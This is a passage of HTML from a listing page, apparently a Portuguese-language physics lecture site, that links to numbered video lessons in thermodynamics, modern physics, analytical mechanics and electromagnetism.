  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0408-termodin%C3%A2mica-de-um-sistema-gravitacionalmente-ligado">[Termodinâmica] Cap.04.08 -Termodinâmica de um sistema gravitacionalmente ligado.</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-717-exemplo-aproxima%C3%A7%C3%B5es-sucessivas-consistentes">[Física Moderna] Cap 7.17 Exemplo: Aproximações Sucessivas Consistentes</a></span>
